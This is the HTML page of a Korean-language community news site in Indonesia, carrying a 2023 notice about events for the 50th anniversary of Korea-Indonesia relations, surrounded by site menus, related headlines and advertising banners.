data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-57253"><a href="https://haninpost.com/archives/category/k-enter">K-Enter</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"84","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "250";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "50";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121749"  rel="bookmark" class="td-image-wrap " title="“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생" ><img class="entry-thumb" src="" alt="" title="“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/인도네시아-인기-웹툰-‘버고-앤-더-스파클링스Virgo-and-the-Sparklings를-한국-드라마로-리메이크-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121749"  rel="bookmark" title="“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생">“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121648"  rel="bookmark" class="td-image-wrap " title="(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121648"  rel="bookmark" title="(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장">(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121539"  rel="bookmark" class="td-image-wrap " title="비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정" ><img class="entry-thumb" src="" alt="" title="비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/instagram-VVUP-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121539"  rel="bookmark" title="비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정">비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121343"  rel="bookmark" class="td-image-wrap " title="&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세" ><img class="entry-thumb" src="" alt="" title="&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/배우-이순재-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121343"  rel="bookmark" title="&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세">&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120940"  rel="bookmark" class="td-image-wrap " title="트와이스 콘서트 자금 횡령 혐의… 메치마프로 이사, 재판 초읽기" ><img class="entry-thumb" src="" alt="" title="트와이스 콘서트 자금 횡령 혐의… 메치마프로 이사, 재판 초읽기" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/TWICE-월드투어-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120940"  rel="bookmark" title="트와이스 콘서트 자금 횡령 혐의… 메치마프로 이사, 재판 초읽기">트와이스 콘서트 자금 횡령 혐의… 메치마프로 이사, 재판 초읽기</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-24388"><a target="_blank" href="https://band.us/@haninpost"><img width="27" height="27" src="https://haninpost.com/wp-content/uploads/2019/07/band.png" class="_mi _image" alt="" decoding="async" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Band</span></a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haninpost.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="검색" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-73216" class="post-73216 post type-post status-publish format-standard has-post-thumbnail hentry category-korea-news category-notice" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://haninpost.com/archives/category/korea-news">Korean News(한인소식)</a></li><li class="entry-category"><a  href="https://haninpost.com/archives/category/notice">공지/Notice</a></li></ul>
            <header>
                <h1 class="entry-title">한국 인도네시아 수교 50주년 6~7월 행사 안내</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:40:49+07:00" >June 13, 2023</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://haninpost.com/wp-content/uploads/2023/06/한국-인도네시아-수교-50주년-67월-행사-안내.jpg" data-caption=""><img width="600" height="387" class="entry-thumb td-modal-image" src="https://haninpost.com/wp-content/uploads/2023/06/한국-인도네시아-수교-50주년-67월-행사-안내.jpg" srcset="https://haninpost.com/wp-content/uploads/2023/06/한국-인도네시아-수교-50주년-67월-행사-안내.jpg 600w, https://haninpost.com/wp-content/uploads/2023/06/한국-인도네시아-수교-50주년-67월-행사-안내-300x194.jpg 300w, https://haninpost.com/wp-content/uploads/2023/06/한국-인도네시아-수교-50주년-67월-행사-안내-341x220.jpg 341w" sizes="(max-width: 600px) 100vw, 600px" alt="" title="한국 인도네시아 수교 50주년 6~7월 행사 안내"/></a></div>
        <!-- content --><div class="korea-sns"><div class="korea-sns-post korea-sns-pos-left"><div class="korea-sns-button korea-sns-facebook" OnClick="SendSNS('facebook', '한국 인도네시아 수교 50주년 6~7월 행사 안내 - 한인포스트', 'https://haninpost.com/archives/73216', '', 0);"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/facebook.png');"></div><div class="korea-sns-button korea-sns-kakaostory" id="kakao-story-btn-73216-1"  OnClick="ShareKakaostory('41901d77a62df52120fcc38bbab734e8', 'https://haninpost.com/archives/73216', '한국 인도네시아 수교 50주년 6~7월 행사 안내',0)"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/kakaostory.png');"></div><div class="korea-sns-button korea-sns-naverband" OnClick="SendSNS('naverband', '한국 인도네시아 수교 50주년 6~7월 행사 안내 - 한인포스트', 'https://haninpost.com/archives/73216', '', 0);"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/naverband.png');"></div></div><div style="clear:both;"></div></div>

<p><span style="background-color: #ccffcc;">이 <strong>기사가 정보에 도움</strong>이 되셨는지요? 기사는 독자 원고료로 만듭니다. </span><span style="background-color: #ccffcc;"><strong>24시간 취재하는 10여 기자에게 원고료로 응원</strong>해 주세요. </span><strong>한국</strong> 인도네시아 문의 <strong>카톡 아이디 haninpost</strong></p>
<h6 style="text-align: right;"><strong>*기사이용 저작권 계약 문의</strong> : 카톡 아이디 haninpost</h6>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://haninpost.com/archives/73216" data-a2a-title="한국 인도네시아 수교 50주년 6~7월 행사 안내"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F73216&amp;linkname=%ED%95%9C%EA%B5%AD%20%EC%9D%B8%EB%8F%84%EB%84%A4%EC%8B%9C%EC%95%84%20%EC%88%98%EA%B5%90%2050%EC%A3%BC%EB%85%84%206~7%EC%9B%94%20%ED%96%89%EC%82%AC%20%EC%95%88%EB%82%B4" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F73216&amp;linkname=%ED%95%9C%EA%B5%AD%20%EC%9D%B8%EB%8F%84%EB%84%A4%EC%8B%9C%EC%95%84%20%EC%88%98%EA%B5%90%2050%EC%A3%BC%EB%85%84%206~7%EC%9B%94%20%ED%96%89%EC%82%AC%20%EC%95%88%EB%82%B4" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F73216&amp;linkname=%ED%95%9C%EA%B5%AD%20%EC%9D%B8%EB%8F%84%EB%84%A4%EC%8B%9C%EC%95%84%20%EC%88%98%EA%B5%90%2050%EC%A3%BC%EB%85%84%206~7%EC%9B%94%20%ED%96%89%EC%82%AC%20%EC%95%88%EB%82%B4" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_15 td_block_template_1"><a href="" target="_blank" title="Advertising"><img src="https://haninpost.com/wp-content/uploads/2026/01/Iklan.gif"/></a><br/></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://haninpost.com/archives/73166">인도네시아-말레이시아, 국경 무역협정 체결</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://haninpost.com/archives/73310">발리 관광객, 해야 할 일과 하지 말아야 할 일</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://haninpost.com/archives/author/haninpost" aria-label="author-photo"><img alt='Haninpost Indonesia' src='https://secure.gravatar.com/avatar/5f0e2921760e5a1cb39761a336ff98f3?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5f0e2921760e5a1cb39761a336ff98f3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a></span></div><div class="td-author-url"><a href="https://haninpost.com">http://haninpost.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Haninpost Indonesia"><meta itemprop="url" content="https://haninpost.com/archives/author/haninpost"></span><meta itemprop="datePublished" content="2023-06-13T09:40:49+07:00"><meta itemprop="dateModified" content="2023-06-13T17:38:44+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://haninpost.com/archives/73216"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg"></span><meta itemprop="name" content="한인포스트"></span><meta itemprop="headline " content="한국 인도네시아 수교 50주년 6~7월 행사 안내"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haninpost.com/wp-content/uploads/2023/06/한국-인도네시아-수교-50주년-67월-행사-안내.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="387"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_16","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":73216,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_related_posts";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "4121";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "1374";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_block_wrap td_block_related_posts tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><h4 class="td-related-title"><a id="tdi_17" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_16" href="#">RELATED ARTICLES</a><a id="tdi_18" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_16" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_16 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123247"  rel="bookmark" class="td-image-wrap " title="칼리만탄한인회, 2026년 신년회서 유공자 표창 및 임원 임명" ><img class="entry-thumb" src="" alt="" title="칼리만탄한인회, 2026년 신년회서 유공자 표창 및 임원 임명" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/2026년-재인도네시아-칼리만탄한인회-신년회.사진-한인회-제공-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://haninpost.com/archives/category/korea-news" class="td-post-category">Korean News(한인소식)</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123247"  rel="bookmark" title="칼리만탄한인회, 2026년 신년회서 유공자 표창 및 임원 임명">칼리만탄한인회, 2026년 신년회서 유공자 표창 및 임원 임명</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123130"  rel="bookmark" class="td-image-wrap " title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환" ><img class="entry-thumb" src="" alt="" title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/주인도네시아-한국대사관-2025년-인도네시아-동포현황.자료.2025.12.31-238x178.png"  width="238" height="178" /></a></div>                <a href="https://haninpost.com/archives/category/breaking-news" class="td-post-category">Breaking News(속보)</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123130"  rel="bookmark" title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환">[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123070"  rel="bookmark" class="td-image-wrap " title="자카르타한국학교, ‘2026학년도 대입 결과 발표’" ><img class="entry-thumb" src="" alt="" title="자카르타한국학교, ‘2026학년도 대입 결과 발표’" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/자카르타한국학교JIKS-2026-졸업-12학년-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://haninpost.com/archives/category/korea-news" class="td-post-category">Korean News(한인소식)</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123070"  rel="bookmark" title="자카르타한국학교, ‘2026학년도 대입 결과 발표’">자카르타한국학교, ‘2026학년도 대입 결과 발표’</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><div class="td-a-rec td-a-rec-id-sidebar  tdi_19 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><a href="https://haninpost.com/archives/118474" target="_blank" title="Membership"><img src="https://haninpost.com/wp-content/uploads/2025/09/Membership-04.jpg"/></a><br/>

<a href="https://haninpost.com/archives/114281" target="_blank" title="Indonesia Korea Business Center"><img src="https://haninpost.com/wp-content/uploads/2025/06/KakaoTalk_20250617_085127202-1.png"/></a><br/>

<a href="https://www.bjfez.go.kr/kor.web" target="_blank" title="bjfez"><img src="https://haninpost.com/wp-content/uploads/2025/05/bjfez.jpg"/></a><br/>

<a href="https://haninpost.com/archives/108206" target="_blank" title="E-commerce"><img src="https://haninpost.com/wp-content/uploads/2025/02/Ecomerce.jpg"/></a><br/>

<a href="http://woori-consulting.com/?ckattempt=2" target="_blank" title="WOORI"><img src="https://haninpost.com/wp-content/uploads/2025/02/Woori-Consulting-1.jpg"/></a><br/>

<a href="https://www.royceindonesia.co.kr/" target="_blank" title="OK DENTAL"><img src="https://haninpost.com/wp-content/uploads/2025/11/Ok-dental-01.jpg"/></a><br/>

<a href="https://www.bumin.co.kr/" target="_blank" title="BUMIN HOSPITAL"><img src="https://haninpost.com/wp-content/uploads/2025/04/BUMIN-01.jpg"/></a><br/>

<a href="https://haninpost.com/archives/114008" target="_blank" title="EPS"><img src="https://haninpost.com/wp-content/uploads/2025/06/EPS.jpg"/></a><br/>

<a href="https://www.swa-jkt.com/" target="_blank" title="SINARMAS"><img src="https://haninpost.com/wp-content/uploads/2025/06/AYDEN-HANIN-POST-1.jpg"/></a><br/>

<a href="https://haninpost.com/archives/102486" target="_blank" title="HANINPOST"><img src="https://haninpost.com/wp-content/uploads/2025/08/HanInPost.jpg"/></a><br/>

<a href="https://www.globaljaya.com/open-day" target="_blank" title="GLOBAL JAYA SCHOOL"><img src="https://haninpost.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-10.42.02.jpeg"/></a><br/>

<a href="https://njis.org/" target="_blank" title="NJIS"><img src="https://haninpost.com/wp-content/uploads/2025/09/480-x-260px-Hanin-Post-NJIS-Admissions-Open.jpg"/></a><br/>

<a href="https://www.instagram.com/gmis.jakarta/?igsh=Z2t6YWVsa2hoYmxt#" target="_blank" title="GMIS"><img src="https://haninpost.com/wp-content/uploads/2025/10/GMIS-01.jpg"/></a><br/>

<a href="https://haninpost.com/archives/105531" target="_blank" title="COWAY"><img src="https://haninpost.com/wp-content/uploads/2024/10/COWAY-01.jpg"/></a><br/>

<a href="https://www.incheon.go.kr/welcomecenter/index" target="_blank" title="INCHEON"><img src="https://haninpost.com/wp-content/uploads/2024/10/웹배너_재외동포웰컴센터_241004.jpg"/></a><br/>

<a href="https://shopee.co.id/shop/267130746" target="_blank" title="DAESANG"><img src="https://haninpost.com/wp-content/uploads/2024/10/Daesang-1.jpg"/></a><br/>

<a href="https://www.youtube.com/@%EC%9E%90%EC%B9%B4%EB%A5%B4%ED%83%80%ED%95%9C%EC%9D%B8%EC%97%B0%ED%95%A9%EA%B5%90%ED%9A%8C" target="_blank" title="jkuch"><img src="https://haninpost.com/wp-content/uploads/2024/09/자카르타한인연합교회.jpg"/></a><br/>

<a href="https://www.cgv.id/" target="_blank" title="CGV"><img src="https://haninpost.com/wp-content/uploads/2018/12/CGV.jpg"/></a><br/></div><div class="td_block_wrap td_block_9 td_block_widget tdi_20 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"sort":"","custom_title":"Latest News","limit":"8","header_color":"#","ajax_pagination":"next_prev","custom_url":"","header_text_color":"#","border_top":"","color_preset":"","post_ids":"-73216","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_20","block_type":"td_block_9","separator":"","title_tag":"","block_template_id":"","m8_tl":"","m8_title_tag":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_block_9";
block_tdi_20.post_count = "8";
block_tdi_20.found_posts = "31697";
block_tdi_20.header_color = "#";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "3963";
tdBlocksArray.push(block_tdi_20);
</script><h4 class="block-title"><span class="td-pulldown-size">Latest News</span></h4><div id=tdi_20 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123247"  rel="bookmark" title="칼리만탄한인회, 2026년 신년회서 유공자 표창 및 임원 임명">칼리만탄한인회, 2026년 신년회서 유공자 표창 및 임원 임명</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T03:37:38+07:00" >January 19, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123003"  rel="bookmark" title="[특집] 맛과 역사가 공존하는 미식의 성지, 자카르타 차이나타운 &#8216;글로독&#8217; 11곳 맛집 가이드">[특집] 맛과 역사가 공존하는 미식의 성지, 자카르타 차이나타운 &#8216;글로독&#8217; 11곳 맛집 가이드</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:45:14+07:00" >January 16, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123130"  rel="bookmark" title="[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환">[단독] 2025년 인도네시아 한인 동포 사회, 7.6% 급성장 전환</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T22:56:50+07:00" >January 14, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123230"  rel="bookmark" title="메주가 주렁주렁">메주가 주렁주렁</a></h3>                <div class="meta-info">
